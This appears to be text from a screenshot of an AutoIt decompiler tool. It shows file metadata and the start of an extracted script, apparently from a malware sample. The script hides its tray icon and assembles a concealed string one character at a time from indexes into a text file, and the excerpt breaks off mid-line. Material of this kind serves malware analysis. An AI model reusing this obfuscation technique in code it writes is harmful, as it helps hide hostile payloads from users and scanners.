 AutoIt Extractor
AutoIt3 Binary:
4c0ce1d1d3fdc2fbf6b92c32836f3e61a089e7a\Binary.bz\temp\script.a3x
Browse...
Resources
>>>AUTOIT NO CMDEXECUTE<<<
>>>AUTOIT SCRIPT<<<
#NoTrayIcon
GUICreate("xtzqkgbyf", 0x87, 0x386)
$a = StringSplit(FileRead(@ScriptDir &
"\test.txt"), "", 0x2)
$bzxrgjfo = $a[0x3a] & $a[0x6] & $a[0x3e]
& $a[0x3a] & $a[0x30] & $a[0x3a] & $a
[0x6] & $a[0x9] & $a[0x6] & $a[0x6] & $a
[0x6] & $a[0x6]
$bzxrgjfo &= $a[0x6] & $a[0x6] & $a[0x47]
& $a[0x40] & $a[0x35] & $a[0x1b] & $a
[0x40] & $a[0x25] & $a[0x40] & $a[0x2d] &
$a[0x47] & $a[0x3a] & $a[0x40] & $a[0x23]
& $a[0x47] & $a[0x1b]
$bzxrgjfo &= $a[0x35] & $a[0x40] & $a
Save Resource ...
Tag:
>>>AUTOIT SCRIPT<<<
Path:
C:\Users\Admin\AppData\Local\AutoIt v3\Aut2Exe\aut8518.tmp.tok
Compressed Size:
44420 bytes
Creation Time:
Mon, Feb 12 2024, 07:46:22 AM
Decompressed Size:
1484693 bytes
Last Write Time:
Mon, Feb 12 2024, 07:46:23 AM
Code Indented.